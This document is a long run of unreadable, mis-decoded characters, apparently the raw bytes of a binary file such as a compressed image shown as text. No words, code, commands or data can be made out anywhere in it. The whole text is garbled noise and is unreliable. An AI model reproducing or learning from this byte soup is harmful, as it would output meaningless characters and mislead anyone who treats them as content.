�؝�z��|�����e�����������x>�^��_>oc�'4=�����>�^�N�N�?�ا���}i�iP��^^�>	���N��"�����>�Ӯ��������ޞ=��.�Qd����^��~�B�����i����쁞��~��n���ێ���>��[����n�����������n����.�*��"����.�~�nl�n���$:�������^�� ��ܾ�����k���z����{َ�쪢�_�-����"���^�����_���=O��� �^t͂@*6��J�����N�탮=�q��r�0�V�2��[��q-�_��L�e��go�t�1_�=`� �P��i�����y����Y��v�9��^�����.�����.��n�闏���#o�|�e�.NE_'�oqIO����.�!p���������>��?�}��!x��Qm"��ރ�/�fO���������k/����~�����.�z���_��/�)_������q���-���i��""����*�*���������  �b���c����^�������a�����
�����Ɔ�����������N���؟���^���
݃ʉ���"=�"�뚔���藍�駩�� u	H��/O�)<ǰᴇ#6�V��q�T����f��U<�j�%y�zأ�c�z*bƃ�2&����ɳ�σ@{-갨ģH�Q���&�v0��#%�OG0%�f��Iw!6I�D�e�P����3T׷=������x�&��7�ҩ��Q�4��4^ s���J�P�2���:�k!�eW�g����KZo����*�:�)��O�CQ!�C4^�2���([�/�͍p+��<���MKGM���\ѹ-���\`��|y�h�O�H�p�3ۛ7_|����7�����4�M'`u{]W�ܵFI94� 
D���jԝ3A�w�y���^�(��,`_}Χ����#H��Jfk�|���5N��[�!�m�wz�ͤ{/ѧ͇$j���Tɢ�X��1�H��(�y�Q7=���H�S:F�niǤ|t��n(Nɧ�Wf)�U[v��Յi�	
�@�<��c�n�'ow��ɝ�E�҉7�I%��e��z(���Y������kX�m��p)$� ��&��'����g�����/[��ꪬ"��TN4z#&vs�k9�)+`#�ji�%~�A|��x���.�R{¼�*��/=m�)�Q��j4F��2��m� R0!!|�����ۑ�<�je���������y��k�Q�/���|[�#�0�-o)��@�8��<�Z�'��	bDm������<�,��/6۬�'�M��� ��lC�-s�8Ykݲ�;O�&u��v��m�N?�]S]��Θ]m�8k�]α�lv�h��3�)=��C���,�Jw�v߭e�z��7�f�	c�`C,:هo���>����RN���漄ӹ矗����0�c�<8�h�����3�^��;����G{��c~;�d�λ�Z:N�\�����k���ㇿ��ؓ�k��K=�H_���k.������X�
߅�	L������D��A	"og����׼r�~���>ȿ�A#��
�����0�?2�����8$a	M8��U)T�X�"��s��&:z;䡠���eʨb�X�X��G���1��b,#�V')�6Z�bR�H�:��x̣���>��TM� I�B�L�!��C8�Q��H��$'I�J���̤&7�IC2��?�a	�9&Q�*W��V�򕰴��e�O��G�,�)]�K��R���-g��P�2���$/�y�_3��&1�`Lc"���l����nz�s�|&4�)M�US�h�&6#��U�3��'9�y�s�S��l�6�	Oq�s���=��O~��{H�B�2����&JъZ��ͨF%�шz�� �HG:�z�*�=�W�����0��LgJӚ���8ͩNw�ә�t�>L�JYJԞ��HM��R��7�x��*HժZ��X�jU��R*x��`�X�Jֲ���hM�Z��V��ԩO%�T�%�����xu�2\:������`�׷
4�c�+]����:�*{}A_	K��Z���5�a�R�>$k��h����N��M�j+��[rV���hm��iY*�
���ӚDnMjK|:�H��M�$V�W��q�hm�^���65�:i��'��6#�.#�[�6���5L�Lb��R#� ��jb	�"׹�Q�[\�Z�����Ȯ�!!�Aර�z�Dތ��E�{���tBM��z"#�F���o��- Kc�Ұ������[~x ,Y	��%7�0f&�����0F@�OW�%6q���]�bO&����d*���+�Fz��Fv�mDL�L��$>��#�& w�ͼ2�tCC��ZW��@q7�,��LQ^�t��щ�*1NÌ�[c�xy�O"�� �^4��?�8d�F����ީsu��=c�τF��R5��L9��%G�`��E/ô�Fg�1��4Зß����t�:���ш{�d��tFrbI=_��W��^]}��e��
BL��\�zaִ���[���_��f��޾���#j;S��Lv5G�jZ����*�|�p�y��ED�K� ���1�u�҈�ᶼm88�q�Ѷc�w�і��m�I���vrw'�(�o�ƾe.<�Vr띙�ֱ��]�2�
�&1�S���}���V< �;⇘x)zM�P�'����Lvs�����������B�'M���u��#��T��-B�F����:�2%�w���*w�8T��u�������^��kﺋ17�~�rk]�H&����q�X�q÷��^��]�|�sD!}����³=sL�[�䖸��bR����<�j�f������<�cOyjʲ��m��W�������o�v[�@C�ѕ?_`ώ&���2}�����ݻ��Gh��{�-}�sB\��1�Cv�Evkfq�V~�,��+�Ad0g�khgx���!u5 �n�	b�e|��s�e.6V1�p4%F��"�
�|���W����7���P{��&Ȃ����igm�w�B�熃�W��'}*��^h�S1�� �W��P3End8p >(�y�G��') wc>��~�@{�f����a���؅_��a�dC�/
��N��
�>³�E�*6��+��fW�!SHqX�'�0�[x����@�)&m"1 ��b B�3��0��]�1i�F39T�i~X���+�qq��\�_���r���6������a]��f�7?�Qq����\Ĩ)�'��H�ŉ��������8w犱B�Ӹ�Ap s\A�����ō2!D#d��kł~l1��x9l��ˑ�(��7w��d�2[((��pp�&c��!�т�l��~⨐�u@cf�f|��k��6�X����<ف�����'��.E��0+Uv`�����1k�k�b�3��f��l��fX	��x�";y��BY�s3 Ik�r���M���H$S2f��.J��~9�V�@G�1�e��1���6{bfy�h)�j9��1�X�`	�]K)h���1����9���uu�_a�]�&_��$^	��r���@���F��m(X>�y`��i�i(��#m�u'�	
���!0iPR=��"�F.�Yx0�?Y���pruK9�^�7�{�h�怜҅�Y��_'r�ɚ�y��z��,�Г>���	���#�BP
g�	~%Y)�2��W���^։��cꚂy�B9q��(�J��I��XQW`IĢ.'�+J��3S�::��a\�)"�	������e>
���1=�\Kz,����-�0Uj�f��Yz6:/i'�`�b:�dZ� 2�$��HԦn:��f:�tZ�v:�h��k�o�A�~�����:��Z��z�~1,OԨ������cH&Z�(��O����ک�J/���:��Z����ߙ�����ڪ�t����:��d��z�e������ʪ�J�����I���( !�
 ~ ,  S \� �����������_����i�������
��N�������������6��
��e����h����������a���^�����h�����m�b����ǐ�����؋���齜��������^�����������oܲ�i�Y[Xn������0�ŋ�p�Q���Ǐ C��g/���
�D��e�]�
=���L�8V�HSb:��
MĲ�ѣ�^�\�4��~K�J�9tgΫV�R��SkկC���r�ٳh�r]�(ַY���m+�]�K�꽩��߰�ƅK��\���*^���ǀ!-LYg�È�2�Y��Ϡ1��̳��ZF[^͚��Ρc�~�����mk�L�7�����.}[�iݶy_.��s�ɋ?�|�r�س?O���]넧S�N>:x��ߨ_�&������?^����П����� ��~��W~&�Ȁ�1(��:X��V��`�駡�vx� z��(bV��bar��0�XH�2�H"t.�8�<^���(d�Cޘ]�&����L�tÓP��#�T�h%�URidCWb	^�`6)�U�	��^f��i���k5����tN�ޝc��&�@�駛��9� ���]�(��4��uZ�g�t�h�3\i�\��i���d��n�梨��ê�������ꬪ�I)��z
꧚�PC��2�*���j�s�:���*��F+����l��祾����~�����j��ǆ;R����� �����m����M��R�-���9���⛰��6���֪����kq��S����/��0$\�2k,q���p������*W|����2��V��,$4�����F�J3R�\A�5+�0�<�ܯ�2o:��9w�5��L5}Sw��C��6�����t��.�@��N��5�1��s�V^BقJ��_7���w�������jg���O��v۠��C��}��P�Ӣ����Ǝ:�Wn��G6�{�냛;��X��/��o��q�7ݙ/�4T_�󬿮;�6׎����.��͌o��觯~俛_;�Go|��7`�x������?=�]�>w�+0�G`B��׷�9P^�;[��e66���ˠ7ȾFpxV��w�*�/y����V���-^a[ H�&��m��(���}b�7@�M�FL��>�z�.~P$��d�Qa�)|��(�E6�}��@�p 0�L����R���A��@b�3l`̣��xD>*�t̝ 7B���C#��>�E�����`�v�1� �b=��I2��p�㹪�3J�~L�*W�JN�r�Z`YH)n�mP����^�n� �|�߁�z�,]�IT�1{���DY5��2ptf+���V",b�dS��CvQ	Hg:I��L1O��k���M�!�\&3��DVF�  �d��I�a��_��f=�)K"����t�@��@$r���[:u�u���l$��	r1��g2���M.ԟ2t�C���-��R�����������1g��nJ����>�yT�!A�hG@�u��X���0)��4���R��R������Z�pS�t�p����Hl*��^5�P��4r�^J�>1�E�A���d�����4JS�b���&��d}�^�jϴ����g[��V���³+%���r��~UcE�L���%�fHC�RU�鼧�YnaV���ʺڗr���=���m��}+8�xW���1�)m36�W ��|��P�[��v�e�bmhB�"�w��,%`]}vW�����C;���W c���RQ�p�jU���w�o��+�旜��m}G|&x���e�GeZ@��l=Y�̉I��� ��o�Ԙ��X�_uA�l`�"��e�kS,J�վ>u#�/Le��2^5�']9�I�2�_$ѹ΢����E!QghY�q��o��\`�������`�^��u�mC$�,D��Y�`ko\�F��J肖3b4<U�z.����X�ʐ�T]$d���>3�������"��Ű��U�  on0���i˵Ň�);����Yz���ԧA��VU����^���A ��X��3�>����jI���n��a�jY���	�Bw��^����0��������=��@;􅤼�f ,6��4��ћ�u��2~lgu{��|9�k]kZC`�����o~��ߗ�7��Y�n��?����+2��8����վS6ƣf����k���C��C>F2��T���MNn�����2���W��[�>�`q�I�� s������04�u�)��Y8 ��v���;Q�{>r�?_d�w�?1����������]�����6����Au �5(�L��t�s�C����.��p���n�s���_笅�� s����!o�%���&%i������&�Kۘ�l!�,������/݉�xm�C'y�.�,���|�
?��t����g {��|-�}��u�U>he}�wl�}� fdt�A[` T�}(Wn��z&5]5�wp.%^��w&�5s�g|׳b�kF�*'	$H}���Y�y�b��D� F��<~�}a�{��:	F\��{l�d���G�F(�`���,�6��Rwb2�|4}pe�T��:Ȁ؃I@�;k �fw��;�8�v]h@A�C�Sx�d�O��M�؅B�T�x�Ȉ�x�eh����Ɓȃ-�>��Kt�(��P�r �^��j�$wQx�>٧_�hV�Fu�j�u^�7���Sf��ȅl]�h��،@����+��CWB�\�Ŋy�L�P�'���N�ȅ��G��>�؀P �Vwd�U�{�H��h�i�L�]����荟H�x=ⷍ�t�Iȕ=��ys^ m�Hl�W�h����V@GF�6�&���;+gh��Z����Xp"�7U��4Ca�iT��_Y�a �r���&��H�he����gg��f)֒#I�Ob�@�y-��)iv+yQ<�����F,&O?S5�I`�5Efy�Zɋ�z?��GzF�I>���~gm�v~;ԔN�3v��V�*Is��C�mD�\b���M 6HFPS��:9�Rx�S�H�.9�����{@�gAfOw9�~9�҇��G�mh���{ͤ@� 3���V X`����1C������̨�����HS��Վ�L�Xy�Y6����z�x�ڇ�U����\�|�k�SS��kY�	���)��X��9�ɹ�(vvC��9t�3���iӐ��Y��ٝ���ɔ�B�����{t��	�D�_S��������.���;�cyf��@ęߩ�X��g��$�c�rg�}����ln���	/㷁�I�����顔4N�oQ�XeFy�d�<�y�s����Lr��f�O�3�z�w9*��5�$M�x�ky��šиq6�c!�tZ�[�H�Q����y;Ȣ-ꌵt�? JĖ�tX	�%V�(�B�gj�ơ�X��ٓ�i��i�xTx����6�}��m3F�6Mg�tJ0��P�	���
��8w3��(ء�P�)d븩�z�@
��J}JE��h�Z�^	PHP��Q�*;����٣l�m�z�k:���7��ح�z�.F��b�6q�::������+��Z�Uz��Z�ɕQ��y�c�w
9��ڭm����Ya$z�b�ɕ۶@�
r��s$O%*�;C�T��+��ǹ�p�L��yBP�MK�J������~yC���z)���۳?�w�ן�J��J�*�
CQD���	<)א ��
T(9��	��*��و>��)�U\��C;}q�yQ�T*��y��ZN�CP�4�
8֥O��V��Y�^�
u�gb5�b>�b;\z��e+��������l�CI�eKn
ۣ ���@Za鈗�@�[���{�X$�����ڸ���G��s���5�+p�3�O+x��d�i�(���[Z����;R����3�H��|��,�}a֊Q(G]�yZs�	�f���ﲎ_��F{�ɻ�"�v���+���mK�ky�(�uKa�+� ;�2�jGg=�Yf�d��N���K�j:�u���ۙM
��;�p����n9�"\��۷xiSvپ���"���[�fk�pj��{��׻O�qL��������øZ�<��&����-�/��S4\�6은��h9�D�fK65�#�ŕ+�2�R�zX/ֳŊ�K,:.�QK��j�����\��kA]��`̽�_��x�%rW7rj�:+�Ɗ��O���nV9�.�%�<���;�IXG��ɞ��||h���_�{ʄK��o��Ċ����ȎV7�rf��˗�ȻR[�Q:� ��<hcǰh�gg|��Z����L�nòL��ɶ\�#�vөB�}
�Ŝ�r?U��>���U=����������iM�pl���q̉?6���d�Cp�)��lɗ\�8�������_����Lͯ��'̑�����8^k�2x4M\ɼ�I�$��SRü�b��G��0��h�u0�K�T�͸���&\�L�u�iC��]n�;v��,�� �L����H1��ux�cL\�9�ӊ�����{�E���m������M����N����-=աWՆ�b2k��̺��o��a�VH6���K��'6�-%�o{��rmK�Mטm���W��z�q}mk��b�e�U��C|����M�@��"�ϒ�؏��|sԈVSo	ՙ=ך}א�MX���g�_���z�8N���s�(��۱}���WFi\м�w�B��,�EP�]ܩ����׎-������ю��d���v��tݡ���Z�m�J��yհ���M����?�ʘV����]ͫ=d�(��m��4�9�R{��E���������]��]���])�����Y��ϋ��vw����ޒ3��\�"��4���J��T�'~�+��.���G]>�_s�U�a�%�X�>�q��BND%���}�F��|�iؐb^ҋ���
yw���M�O��^~�#�C��՜�d�v�-�Za��ڍ�Ѡ��巔��W��g���]��-}��#��]�g��.����r��p�}��RX;���D{^Z�嗎�}.��k���3��0�nQ^���~���m�偽��Hٲ��A��*��D����خF����䊾��R�fXI��eB�mk��wk��n����J���^����n.����fY�ʴ��g]�{N+l����҃}�{�W
�����|�k�����z'��V�n����"�VM��*�,��>�*�>�lXꑼ�R�b��p�\ik�^,���izS�~�+��-����*�������i���.�����4�bl��Γ8.�?��I�=>��K�h�/<�4_�����$� ��X��=N�X{�~��H�}:�M��M�;l����$������U�x����V��G9x�~y�/���i_���1��$��f��w��R��xCj3tp	k�b?��1f��u��o�������q��ڳ����)���Q���M��tw��~g��X��}�]ϝ�r����h�^�ϓ��\�f��ͨ�/��G���^p��7n��d���%�� �)��fB��g�����������������������������������L��9W�2��G������������:		�:�P�P-��a�����踳����񠇈��|Ԇ (x�>�:���X� F�HQ�]��i���ڴi�\4硤ȏҮ���K�K$H�|6G6,�rY��/|D@��/�#v�\�(g
Y��
U�ŊX�^EG��=��Dy�l��&�Մ���J�a���Pv&�j�Z���'F����+:5)�� �>�Iu�ӽZ#[�<׫ܾێ�,ڒ��j�6�WV@.T�6��V�����yZ��?ĸe��p/c��{+~-�8����94瑞Ւ�Xڜ���RkJg��MT�+)�W�:-�4�R��>�pR���L����|�/g��9�& ��3ޱe�X�Yg�z��U�CV��}�iD�e�l O6�a�5�T!Χ!`'Rh܈��`u���g4h��%�߄l����>V��x-x1�u:�r[b �(�b&FIߐ*���}/v�k22�����Z:.��ۭ8dldp�ܕ��"��)�{PΩ�x�G��)b)�w�m�s3y��Mtʄ6ݣ���]�jG$w�
gpM��g���SV	%���X�����7��T���E�#��}Z?��s�;�q�騀:I���������:L���*�3Όi-���zf����+����Q���蚻���"KeF���Y3����t��eu�n�.�f�{^��[gn��g����ˮ�ɂ
�X�@m��V�/�ؖ���6{Y���g,�,��r����� gT���Y��r֜���L+��a�®��UD}r���ܴϻb5^�u%�J��8�����3�L[z)�B']��h���zi���O�-w���&1�!:#�ޔD��um,�>�����Z�+����	o�4˟���̊���_6�7���{-�
.vЖ���Cy8�}�D��.�!ϣjOnn�Y��th϶�u��f{ԺӼ��#K�:���=��/���i�S=/t|�����uid��=�Ϳ	}�rN_}���pT������� +Ɩ��eF��ؽ�g���-�s��&���l����W$���.r�K��Z��ؽ�v��MhQ�2�@����b�Eա	���b�C��c�_� �A�q�l0���Dh�&+{&���l|Oc>̡�t����KY#�e����coQ"�h�"�c~�+��`���QD���F��͈�]�����3������2:r�@�鎨�>���&ٔD*���c ���?5��[����}&@c��3&�F20�g���X�u��n�IAɶI����~�^G��e��r�9�����|�	����X���]�e7�0ER%���9��},���$T���&;6����`�R�o���6�E�HZ�c8ũ7�>P��H'%�y7�shq4{)�{z4���R.X�OC�`�ޑ,���Y&�ݠ&$qyF��9c���'2����TO�x�T(әM**Ox8?�p���"@��7~nqQ�zU��P��T�6kN%�Su��<*Pר�́*!���Ժ.��������E]5&X���ҳ�08�am�E�퐵���/���u��DL��t��P�ՉJ-%H?�=��t�
,��Mn�0�]�F�p���8��5܊7{\V�D�K�T�1�F�s��h�x׸鎕���n�9 ђ��bL;�V
�c��	�2����B��̬�̋��7�xm.&d�uLկ��%B*��7g\'4�*SF������$��X6uk��$W��Zx��������H��-�wG�����!�CL��-X+���v~X�W��p}�{a��W��T?�_�t���b!�m�bWiS��dY6&�MrTҴ�ek|�b��<��٦��
Q�d�&`����?���|K�^����[|��r6B3�2�#�F�1�-�@��0���\��E]��+��Xx�;���0,i.w�Y�AÄ'f��Y�9Ž�Gۚ�/����@8#���3�g�9%{@؏��0}^K��GrpyW��W���K�&k��B�tne����#c���F�7���j1�����lT8M���qQ�V'��������s��}5������M`-�|�CQ��Os�r	�S����%�ac㪵��v�.�y���GY�p�P��|��8�ѽ_�2�����99f�u���>�{�	aj\��m�O=泛��NL:�ԟ��,y=�@�S�c祐g�I=�
y���Q/����^�կpQ1i�+�z[���N���m��8�:":2�n
K½�y�L����~z�5߳�܂��5�^�m[�O|�քl"q�[��xL8z�/m��;�<�U��C��'��\ό�X���_	��x����#i��!�<g��{���{��u���m��.?��ob#Oy����~����]��tY��"~�wt��e��e��~��o��~�hH!���;f/T#{��Z��9p�(�T �y�WH�Jwy�B?PGo~ǀ�U|v"��@��Gu݂c��3{��R�q�SUD8'X��qA�j"�r1�m�G�6pSQ�J�3}�7v.uZl����G#x���J�����0Pp�ԃ淀5H�)�vZ�i�炫�P�T��E����')��/à(�{MXrr��RW|Uh�y��y�g��;z��,UlY�Z�dE~q���Ј���/x���:uhz�g��hmpRe�ȉ�h�w@�d/uiMp#
�8���	��m芜���Q��.��yh���m}HY4[U�"�}��i���BS&+��i~[��P�����8���.(Ǎ�r�8>��@>�T戌����������Wx|��y�Y�B!���wS�H�C�h�ƨ���9�B�J�t��畀�� �X����5��}1��s��p���xo�Ȉ�v���q&+�w	�|�;Ӆ;���f��1Fu��(wn� w���Bւd��*9�`����,�'8�s]%(�dI^g�#��>�Jp?�D�HJFbhF�G�q��K)��EKi�:&��F6D��`A�
���,9�|��.Y��%^޷q��U܇��=-Ay���d���XW��9z�	�1�%e�9��d��	69iyl�"P����A�)�-i�_Y��鎊�>�y@�h��)��B�cY(�A�9�:���IOlu�I��(OV��	|���y���k9��z��ީ���	��X�W��)��"a�y���t�i����
z�ٗ��H(/�j�"?�a7�dy�t��D��`֝Z� �yş�)y"q�����)H���<���.WWmx)�i�/#Q
��8�ҧ���A��f�A�UT�8[�	QӠxģ@���|3��*���W�Wq�M�5�Bŀ�P4\$:Gn��"
�B������I[���I��,�R> ��&��:��(C��w��yj�e��}ZT⡡���E/Ơ?j*�J��z�p��z{�s�z�uG�<������������ʪHI��*e�����f:5J�C<�J����z��*|��5J��*���;|
��Ȫ� Ff#mʩ��j�u��i�̊�vڨ��Kc�z~�*M�eb�Q��9�'���z�蚮Y���Y<3᫿��B�Vuj���y�
d3���������������)��Rdz�D:OPJ(�z���f3�{J?s7P8�亲�z�4������U�ʅ+�	� �l�6i��|+�s��2K�K[�JK��y�9�7[��h�X+T?�a��K��X�ִ��h�(��1��P{�~�����9 �jٳ5�V�d{��b�z0{*����P����l��h���{������*9�W����j�O��K|�~k6�<�_��iw�;�����+�R+��k�v;�B���}�`R����b��k��H�v����ڥ/˺�۸m�����!+;(�ʥ�幟�ڻ���5$���9����V���諽
��쫾ɫ$�˾��Ҫ�� ����VJ�;�۽J��̽�6����5��u\c������;�����+��+����!��z���0�$<�+��Y(�������$�&��"l2<�q��1��`�8�^���;�����,���z��}��P<���T\�V|�Xl�>lT.�Y��`�R½�� �h���;�W��n�=����o��[�'A���;ӵ�窱�F ���!�t��R��u��u�ߡ���Ȓ��qL~"�;�h�<l��q���������{�|,-t[�Ј��ؑy�������ɒ��B�P˸�ɕ��g��n<��š����Ⱥ<��\�B�-��u���A	V5ȏ\��Xˉ����9ٻ�ο̪���l�jl�̒��L�9�Ǩ|�\�k7 ӂ����LTj���R��\��Ȼ�+��	���\��l�����^������˩ǚ�ʬ|�=�mձ淏����v�����*��p<μ��	]��|��R΋|�@���� �����$�4����<���f��2-����k���Čλ���L�?ݺ�؅�V��Ϗ������E�,�R��N��ͼQ�,�=�M=׸< R<�J���΋������ჩ5�����i  n��5��M�Ơ�0\Ǖ�C����<æ}ڨ���\��g�+��Ĭ�P< %���,��K�D�����a-����E(�Ќ+���K׸,ž��o<Ʋ�m�ܜ��=�U�g���\�u���|�e�7�X ���ܼ�Ќ��ð�m�ǽ��Z�6��x�������P��9���͞N� ��u)�	N����n<�Ξ�,nØ�<����}!�_eh���?2��ߠ�V���� ��!	��K�]�>�>���l�߶<ν�]�n�zS!��Z������H������Ws��/��ތ�J�k8 M�'�,.��/��J�l�����h��2�Jx�ͭ�L���XR`EFR>��+����@j�-�}�]~�_.�G>��]ڨ��3�j�8b�ƈ��
=�Mm���+��|���eԒE��T]�jֿ���z"�L��<�t��=�M<՝N0�N��>�c���< ����s��fx���A�X{J�j7�����0���e��>�Ȳ���=�4���Ԏ��>s� DY��T���������������l�%����~�m~	,��Y��C|�yn�Ӯ� �K��v�������x�X��>�]�N�C�����|^�5��O�7��6��,�/�H�rIO�୘��ʫ�`sj�>�=� �O��9�z��=�D ���2��q����>���=_�L��v�x?Y��M��k�HUk����l�����^?����Lw�Y��^�c��c_����_��u����ĥ�)o��,���O٬Oّ�̉?�,>ɺ��q���?ӏ����_����9��a����/�ǱB�[�Q��������Ǳ����c�þ�����^��/�3|�Lw�>�����r��������m��������G  D�����F��FB�}��|��C��|B����B���f��������C���������B���6�����]�}l�������m�g��������R�-���<��������񿏕������ɷ���
�El�A��0��W�Ԯ^��{��V�M��V9s�Q[5� C����9�(;r���ТS��u	��>���i��(��7"�T�6>�7 f2��l���U�X��Hɵ��v-�:��S�[
�-�L��z?�Bbu�m�Nu��()~>��%j߯W+κҫVǈ��e9�AYIu��kZw(T�r�ŕK7���z��=<:��{�YS]L�6��rGޭ����.+_����}}.t�c���}.�9��rӷ�Wʋ���iL���]6�1����}��������񙙑_�����MЅ&�i��g�]���yȱ%^�4U�y���z�a��{S߇�H�}��T�~�twS`��\�V�t<!���z�a��#C�w��id��ŧ�L.�~�U£N4�1�s.>)��o�b@D�"�v7N�]�А��)�fdCY�rf`�H���|M�駒ZZ2�iR�X�X���O��U�s]�i�3),�if%��)@u���%��xZ��q��*�t�Z���ƚg6}V�ĭ��j_�f%:�t���k��i
��
jr�6�,��!�h��4(�8vR�6���0��dꩫ�˪�쾺ᬺ>'����)�3��W$�Ƅ�	OQ{��R�-�J��(\�1ږ�m��8��|Kn4F�� �+r�$3V�gث���\����FF2�p���z|p)	O�0�g)+�� hZ��3�{�38�4�!G}����j�������v�p�EG�, �>���4�:�¶�e/�,���D�ѥh���e2�t�k
�c�RSm��'>�֌�ܵ������G�;n�������­ ���W�7�l�����u�+n��7n�5�FN�V�@3�6�;��k7�ϳ?���-�n�]���Ə�Nx�#����Y��8p��;l��R>�k������~��Ƚ���3��E�ӏS�G���26����c|���@�90q� ��+���O��uA���m�;^��g8��M&�[��A�IE#$�
���6��8_�6�Up~(�\6C�tሑڙ���D�Y�|1�_S�ӯ!��N�_�BD�0V6c�خ��}��a��&-���0����x-ߩ�,p����=8�j�\̢i(�B���1#�-9r�}c�c��Ƶ�p���y>ͥ�y���HF���3��HE����Q#�غ*�$��qd��ȳg�2_A����G�q�o�����f�|���	N��4:q���5=�Ml�}��6�f.=N���&�4��c"s��tf<��zMӎ9S#>��3���SNo�S��g���N�� u���<':O���q�d"�N�F%b�l�?����a�ZJH�V�8�ҟ�(�>�J��������z�k>�")����IҀ5X]Ha���{z1zE&��њ���8��Nw���z�D��R�*�#���G�*ʺ���p5+X�ׯ� 8^�Ԛ�ޕ%n�*2[$��WElV�U��ѯ���d'K��Z���ͬf7�W�:4�VM�b{��򐳨} x�Zβ����f=�ІV��%��L{�Uq5vo|,TG$��Ұ�M����v[uѶ����n����n�E�j�u����.k#�x(��N���M/vכ]������K_��׼�E�{�����b��/y�+`������o�_����ox#��#8�
�0�y���n��&0�ik�c8�C�0�,�8�1}1�M|b�x�,n�e\b����ͥ1�K�c3v��E�q�e��yȩ��n]y��2���	pC�+@g6�da��L�2_���B�3�K�`��Xk҅&�f{ZV�R�m�5<Xu�V�e�����JB��d���h���v^�g���R�ҭ=��e[i*Z��P+�־���{l��z�*���j�a���TZ��v��
k����9�-��P�b��c4���U8^=���MYi;�F���l�r��ޖv�jC(��N�����ps�����_�n:���V�4X���ta� gwW���xWv�O���mm�{�_e��/K�[�����	ԝ��ƛ� �Ɵ~l{[;ۡ�wť�o�c����>�[����6ɋ-��X[o"���mN�ck< �N�΋^l�j4�L< ��s����*�]]��d���L_��o v����z�m�q����d]��!k�¬}��еq�w[��k��^r�^��^��m�v³����	���=wǻbMKo�{��E���u�U���nX:��V���9����
 �����=��v�o~�ʍ@䏍=p�>���{5s����76��^���;�P�rrȳ��>�����{�_>��zc'�����_-�^s�C���'��ͯ��[����u ��o��v��{��U�Wz�~~'z�p�gz8W�Ӗ�p��y�'n�'~�wk%�n��|{uk��v�P� ~�'yA�b���r'���|�GWG�x�uxgo�B�tu@UHzq#�� ׄ�r��Nxk�wr��|28��g� ��k����7�@(k�wr��m�g�I؁}'�P�~�'h��W�W��K8w�W�a���Z�~y׀fX�vdȃ�'Yj�|7g�X�ֆf�u�Y͖�W����f�W�I�q?wp7��ׅƈ'��XRXooWY��Vb6}�3�"��uЁ>X�Ld����o��l����a�� ���׈���X�Xy�l-y�熄��&i���`ht��D=���(���B�g}��t����fVwq���s(5_(��G�ɏ	Es!�s�X��x����Fmxo�ZvX���{2�����i��9�aT�K�q�}�v�8��E�JؑY!�z�h��(1ɑ�8p$��(Y�2����W���8� �u�hq�𒝵�2�Vy�J���h�Iz�F6=��@y��S��v����'y�����i�ȒRI�,W�o���E�_�y�	w�)�u pH�9~>Y�E�uhYfki���k��o|I~���r9��vO�ȁ	pR�Pؔp,��QI�Z�y��}J���t��	���d vNwyU�kҧ���O4M¹nS9�)��'0�M���I��9M���F������L��f�c՘��#'N�9��t���י�~֚�	pM�t���zל�i�֙��F6�Y�)���y������ٝ��ryه}�}�}�S��9r:�zR�٠�Xj���
*�n��D��8�Z���IM�Z��� X�3���Ky�UwD ����Ԕ�j�F��JJ��i� 0�J������DN� !� jq؉��Üy����	� ��T>�wAaY�Vz���� ��瘼��S�����ãŖ�ģ~���F��fiC*�aْ����k:�nz�4'���q���W��1Ԉ��I��nj� <ʘ��0?F�D�{Jh������m��|oꕁz��:��z�Rǩ�C�i:��I��I����
�J:��
\5��s�*���vUj��:���n]�:xj��� Wj������z�tʁ�p�
��8�Z��l�n�@ɺ�ɬ��D�A�?��&!�ؚ�-9�[���}�� ���Lg��	s ��h�P������,˪۬k��ZHh-	=8��՚�<�=���ك�j�V ��Z=����F۳L۴<��eɳ2��9˨�nM` �ȴ)�qN��ڵ@��3�'�ш<m�;}���*�-����8�@��h;�Q�)*�}�,�*w{�,CJ�cK'f{�y������Ӷ�Jx�j-Sۅ�k��K�W[���v�[��{�Xt�\ٰ���6���NȂ���3�;�����[���,�x�|׹�J-u���ٲp��[�yi�0�,! ��g�t��k��똵k���	ӫ�ɻKL���ۺ�;�����z��3�����Y�Ԓ�S�����I�0�[��k�5X�;�[t�{^�%ֱ��(�q���r�q����훿rW|�Af^�~j�)�	��ѹ �&|����'zLt\��;�4L�2\�4|�g�g��,��2� �'|�,h&X;�⡨�������)�����-�K��+���4\J\!�{���*Z�Ŭѧ;�Ŏx�I��7�B཯��`�*	<�T|�V|�p���l�쌷y�G��h��4T�D��g��i��7��d E7�ki��r<�/�qy�����z\$�̿_8Ď��I�Y�A�ȰqP�í|˖<�\ɚ|�A�v{ɟ<�.��r7�	��"x��+��ܷ���\�Z˂��o�Őŵ�q����l���g��Ĭf�|�����[��Ƥ�*��|���)��<��<��\3&kp?����m��!�l�׆�i�ϊ��yf�.��������a ���8l^) ��L�-����7��|������L����l�%������ �&�ܞ|qʬ�������[�'��J=ȓұ8�bl�=�e���������`�/'u̐!��J�\Y���l G��W]�D�ѩ�Ց��IM�TP�����
�5$���$���o�mZ=����U֑͑dM�g��y����X=�s��6gǄ]�x�v�=�|���ڬ����ڰc�F�$i3�Z�٦�Ս�͛=ؓ]��m�9�s��n��qmmZ�q��Ȝ�-��X���.l ��5a6�r��M|��ú}��	���b�֖=ܤ٫��͛����m�����Mx���E�܅+ݸ-~٭ݲ}]�u3 ������ޘޏ��η���h}q����#��/���o=�Z{���a���=��.f�aO�#N��-��}ছ�9>���nl�,Ԍm͐ݧ�*�/{ڐM��� �� GN��(����.�,��++��b�s��[�0�b~Ո��h.�pn�{m�jN���g^;�m��{�p>�o��>��x>�gZ�j.�,��n�Y�g��./HF/&�难�������>�^�^ϧ>��Mf�~�h��>�^�~븞넭뚾����.M�]��^������z�S����"=��X!m�e-�\�d_dpv5Mb`V���dھ��>�����:p6���@�^���XXf�.l��������L�n������n+R��>'?�D�_�3Xh������ﰢ�_��a�����(c(�d"��#?f�~�&������~�8��:��<��>����B?�D_��F�H��J��L��N��P_���T�2?�l��?��\��^���p�b?�d_�f�h_�j�%��Y��_�r?�9?h�x��z/�k��l���}�?F�r���������������*��� �p��? ������������?��_��?�~_^���o��/���?��_��������S�&�����?��_���������o���p���?��_���7o����������������F�/���=��� �O����=�������������/�c������b�^�������a����O�
������q�������������r�����i��=��*=���(��������Ђ&��֌���ۋ�e�i�
���
��Ҋ��ܔ�������������� U�jF�Vs*
�:x���]		>�&H����y�(�\�c�,Vc��$�y(Sֳt�%�}0��H�@��D��SÏ#6�m�Hp@3n���Ǥ!��4I��ʫ+/���u��ך`_��i�ٟI
�ET�Q�i.��)ݴQEN�j�/ֿ�^v�5�aWc�JPa�W�`ʆ;�3��(V<����6���v�^�����r+�ׇc�K|��b"r���x�n��n)NLikM�}��4��Ps-�NM}��ְk�͝vO��.?�lNN�F���Dz�N���(Ι�񑃪��?�v�q�w8ݡN��w�y
